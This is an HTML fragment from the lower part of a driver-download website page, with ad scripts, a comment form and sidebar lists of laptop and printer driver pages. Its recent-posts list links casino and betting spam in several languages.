			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
		<div class="ads-post">					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 468banr -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-5070926736604513"
     data-ad-slot="3401347366"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>		
				
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://go4download.com/compaq-presario-1100" title="Permalink to Download Compaq Presario 1100 Drivers For Windows 7,8,10" rel="bookmark">Download Compaq Presario 1100 Drivers For Windows 7,8,10</a></h3>
				<p class="post-meta"><span class="tie-date">20/06/2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://go4download.com/compaq-presario-r3000-drivers" title="Permalink to Compaq Presario R3000 Drivers" rel="bookmark">Compaq Presario R3000 Drivers</a></h3>
				<p class="post-meta"><span class="tie-date">11/06/2016</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://go4download.com/compaq-presario-m2000-drivers-download" title="Permalink to Compaq Presario M2000 Driver Download For Windows 7,8,10" rel="bookmark">
						<img width="257" height="160" src="https://i2.wp.com/go4download.com/wp-content/uploads/2012/07/Compaq-Presario-M2000.png?resize=257%2C160&amp;ssl=1" class="attachment-tie-large size-tie-large wp-post-image" alt="Compaq Presario M2000" data-attachment-id="119455" data-permalink="https://go4download.com/compaq-presario-m2000-drivers-download/compaq-presario-m2000-5/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2012/07/Compaq-Presario-M2000.png?fit=257%2C193&amp;ssl=1" data-orig-size="257,193" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Compaq Presario M2000" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2012/07/Compaq-Presario-M2000.png?fit=257%2C193&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2012/07/Compaq-Presario-M2000.png?fit=257%2C193&amp;ssl=1" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://go4download.com/compaq-presario-m2000-drivers-download" title="Permalink to Compaq Presario M2000 Driver Download For Windows 7,8,10" rel="bookmark">Compaq Presario M2000 Driver Download For Windows 7,8,10</a></h3>
				<p class="post-meta"><span class="tie-date">19/05/2016</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/compaq-presario-2200-driver#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://go4download.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="cptch_block"><script class="cptch_to_remove">
				(function( timeout ) {
					setTimeout(
						function() {
							var notice = document.getElementById("cptch_time_limit_notice_59");
							if ( notice )
								notice.style.display = "block";
						},
						timeout
					);
				})(120000);
			</script>
			<span id="cptch_time_limit_notice_59" class="cptch_time_limit_notice cptch_to_remove">Time limit is exhausted. Please reload CAPTCHA.</span><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_59"><span class="cptch_span"><input id="cptch_input_59" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span">t&#119;&#111;</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">t&#104;ree</span>
					<input type="hidden" name="cptch_result" value="aOg=" /><input type="hidden" name="cptch_time" value="1768937645" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='30708' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d236ea8188" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="113"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	
	</div><!-- .content -->
<aside class="sidebar-narrow">
<div id="ads160_600-widget-2" class="widget ads160_600-widget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="ads160-600">
								<div class="ad-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- go4_160X600_single -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-2909446736403205"
     data-ad-slot="3251121955"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--></aside>
</div> <!-- .content-wrap -->
<aside class="sidebar">
<div id="magadanski_similar_posts_widget-3" class="widget widget_magadanski_similar_posts_widget"><div class="widget-top"><h4>Related Software</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="msp-list"><li><a href="https://go4download.com/compaq-presario-a900-drivers" title="Compaq Presario A900 Drivers Download">Compaq Presario A900 Drivers Download</a></li><li><a href="https://go4download.com/compaq-presario-v2000/" title="Compaq Presario V2000 Free Download For Windows">Compaq Presario V2000 Free Download For Windows</a></li><li><a href="https://go4download.com/compaq-presario-cq60/" title="Compaq Presario CQ60">Compaq Presario CQ60</a></li><li><a href="https://go4download.com/presario-v6000-drivers" title="Compaq Presario V6000">Compaq Presario V6000</a></li><li><a href="https://go4download.com/compaq-presario-f500-drivers" title="Compaq Presario F500 Driver Download For Windows 7, 8, 10">Compaq Presario F500 Driver Download For Windows 7, 8, 10</a></li><li><a href="https://go4download.com/compaq-presario-f700-drivers-download-windows" title="Free Download Compaq Presario F700 Drivers">Free Download Compaq Presario F700 Drivers</a></li><li><a href="https://go4download.com/compaq-presario-cq62-drivers" title="Compaq Presario CQ62 Drivers">Compaq Presario CQ62 Drivers</a></li><li><a href="https://go4download.com/compaq-presario-v2000-drivers" title="Compaq Presario V2000 Laptop Drivers">Compaq Presario V2000 Laptop Drivers</a></li><li><a href="https://go4download.com/compaq-presario-1100" title="Download Compaq Presario 1100 Drivers For Windows 7,8,10">Download Compaq Presario 1100 Drivers For Windows 7,8,10</a></li><li><a href="https://go4download.com/compaq-presario-m2000-drivers-for-windows-7" title="Compaq Presario m2000 drivers for windows 7">Compaq Presario m2000 drivers for windows 7</a></li></ul></div></div><!-- .widget /-->		<div id="recent-posts-3" class="widget widget_recent_entries">		<div class="widget-top"><h4>Recent Downloads</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li>
				<a href="https://go4download.com/upersugkhrones-ksenes-stoikhematikes-etairies-odegos-gia-tous-ellenes-paiktes-se-mia-nea-koultoura-stoikhematon/">Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων</a>
						</li>
					<li>
				<a href="https://go4download.com/nha-cai-quoc-te-shbet-uy-tin-nhat-hua-hen-vo-han-co-hoi-phat-trien-va-cai-choi-nua-doi/">Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời</a>
						</li>
					<li>
				<a href="https://go4download.com/zlote-wygrane-i-niezapomniane-emocje-na-legalne-vavada-vip-graj-teraz-i-zdobadz-bogactwo-w-najlepszym-kasynie-online/">Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!</a>
						</li>
					<li>
				<a href="https://go4download.com/przewodnik-po-zagranicznych-kasynach-online-zagubieni-w-swiatku-hazardu-czysci-dzieki-doskonalej-zabawie-i-wygranym/">Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym</a>
						</li>
					<li>
				<a href="https://go4download.com/ekskluzywne-doznania-hazardowe-zawrotna-przygoda-w-europejskich-kasynach-online-zlap-szczescie-na-swojej-stronie/">Ekskluzywne doznania hazardowe: Zawrotna przygoda w europejskich kasynach online &#8211; Złap szczęście na swojej stronie!</a>
						</li>
					<li>
				<a href="https://go4download.com/el-esplendor-de-la-suerte-en-es-confiable-slottica-gratis-chile-descubre-la-emocion-del-juego-y-gana-grandes-premios-en-este-paraiso-de-entretenimiento/">El Esplendor de la Suerte en es confiable Slottica gratis chile: Descubre la emoción del juego y gana grandes premios en este paraíso de entretenimiento</a>
						</li>
					<li>
				<a href="https://go4download.com/aprofundese-no-mundo-magico-do-betify-casino-revelamos-os-melhores-jogos-e-pt-como-metodos-de-pago-funcionam-para-a-sua-diversao-total/">Aprofunde-se no Mundo Mágico do Betify Casino: Revelamos os Melhores Jogos e Pt Como Métodos de pago Funcionam para a Sua Diversão Total!</a>
						</li>
					<li>
				<a href="https://go4download.com/mostbet-polska-zaklady-sportowe-i-kasyno/">Mostbet Polska &#8211; zakłady sportowe i kasyno</a>
						</li>
					<li>
				<a href="https://go4download.com/la-folie-du-jeu-exploration-des-richesses-et-des-risques-du-casino-avis-madnix-un-voyage-passionnant-dans-lunivers-du-jeu/">La Folie du Jeu: Exploration des Richesses et des Risques du Casino Avis Madnix, un Voyage Passionnant dans l&#8217;Univers du Jeu</a>
						</li>
					<li>
				<a href="https://go4download.com/mostbet-giris-mostbet-lisansli-bir-bahis-sitesi-midir/">Mostbet Giriş &#8211; Mostbet Lisanslı Bir Bahis Sitesi Midir?</a>
						</li>
				</ul>
		</div></div><!-- .widget /-->		<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Related Softwares		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/free-asus-x200ma-latest-drivers/" title="Permalink to Asus x200ma laptop Free Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus x200ma" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137026" data-permalink="https://go4download.com/free-asus-x200ma-latest-drivers/asus-x200ma/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=500%2C347&amp;ssl=1" data-orig-size="500,347" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Free drivers download for Asus x200ma" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=300%2C208&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=500%2C347&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/free-asus-x200ma-latest-drivers/">Asus x200ma laptop Free Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-hl-l2340dw-drivers" title="Permalink to Brother HL-L2340DW Drivers Free Download For Windows" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother HL-L2340DW" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?w=800&amp;ssl=1 800w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137047" data-permalink="https://go4download.com/brother-hl-l2340dw-drivers/broather-hl-l2340dw/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="broather hl-l2340dw" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=620%2C620&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-hl-l2340dw-drivers">Brother HL-L2340DW Drivers Free Download For Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-dcp-7065dn-drivers-download/" title="Permalink to Brother DCP-7065DN Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="brother dcp-7065dn,Brother DCP-7065DN Drivers Download" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?w=380&amp;ssl=1 380w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137057" data-permalink="https://go4download.com/brother-dcp-7065dn-drivers-download/brother-dcp-7065dn-3/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=380%2C380&amp;ssl=1" data-orig-size="380,380" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="brother dcp-7065dn" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=380%2C380&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-dcp-7065dn-drivers-download/">Brother DCP-7065DN Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j6920dw-driver" title="Permalink to Brother MFC-J6920DW Driver Download For Windows" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC-J6920DW" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137065" data-permalink="https://go4download.com/brother-mfc-j6920dw-driver/brother-mfc-j6920dw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=340%2C255&amp;ssl=1" data-orig-size="340,255" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Brother MFC-J6920DW driver" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=340%2C255&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j6920dw-driver">Brother MFC-J6920DW Driver Download For Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j870dw-drivers" title="Permalink to Brother mfc &#8211; j870dw Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="brother mfc - j870dw" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137079" data-permalink="https://go4download.com/brother-mfc-j870dw-drivers/brother-mfc-j870dw-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=1053%2C768&amp;ssl=1" data-orig-size="1053,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="brother mfc-j870dw driver" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=300%2C219&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=620%2C452&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j870dw-drivers">Brother mfc &#8211; j870dw Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-n550jv-drivers" title="Permalink to Asus N550JV Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus n550jv Drivers" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137210" data-permalink="https://go4download.com/asus-n550jv-drivers/asus-n550jv-drivers/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=550%2C582&amp;ssl=1" data-orig-size="550,582" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus n550jv Drivers" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=284%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=550%2C582&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-n550jv-drivers">Asus N550JV Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-9330cdw-free-drivers/" title="Permalink to Brother MFC-9330CDW Free Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC-9330CDW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137120" data-permalink="https://go4download.com/brother-mfc-9330cdw-free-drivers/brother-mfc-9330cdw-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=700%2C700&amp;ssl=1" data-orig-size="700,700" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC-9330CDW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=620%2C620&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-9330cdw-free-drivers/">Brother MFC-9330CDW Free Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-9340cdw-drivers-download/" title="Permalink to Brother Mfc-9340cdw Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother Mfc-9340cdw,Brother Mfc-9340cdw Drivers Download" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137017" data-permalink="https://go4download.com/brother-mfc-9340cdw-drivers-download/brother-mfc-9340cdw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=333%2C245&amp;ssl=1" data-orig-size="333,245" data-comments-opened="1" 